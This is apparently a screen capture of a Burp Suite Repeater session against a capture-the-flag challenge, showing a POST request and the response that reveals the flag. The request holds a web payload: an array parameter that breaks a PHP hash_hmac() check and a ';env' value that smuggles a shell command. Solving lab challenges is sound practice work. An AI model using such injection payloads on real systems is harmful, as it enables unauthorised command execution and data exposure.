 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
30 ×
Send Cancel Target: http://d5248919-4397-4750-8991-f481b23cc7ed.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: d5248919-4397-4750-8991-f481b23cc7ed.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 116
12
13 Black-Cat-Sheriff=afd556602cf62addfe4132a81b2d62b9db1b6719f83e16cce13f51960f56791b&
White-cat-monitor[]=&One-ear=;env
Search... 0 matches
Response
Pretty Raw Hex Render \n
40 <div class="col-lg-8 col-md-10 mx-auto">
41 <div class="site-heading">
42 <h1>
黑猫警长
</h1>
43 <span class="subheading">
来听听歌休息一下吧
</span>
44 </div>
45 </div>
46 </div>
47 </div>
48 <audio controls="controls" loop="loop" autoplay="autoplay">
49 <source src="Hei_Mao_Jing_Chang.mp3" type="audio/mpeg" />
50 Your browser does not support the audio element.
51 </audio>
52
53
54 </header>
55
56
57
58 <!--都说听听歌了！-->
59
60
61 <br />
62 <b>
Warning
</b>
: hash_hmac() expects parameter 2 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
63
</b>
<br />
63 FLAG=flag{ef0ce955-5039-4928-830c-d54f4f312001}
Search... 0 matches
INSPECTOR
Done 2,056 bytes | 76 millis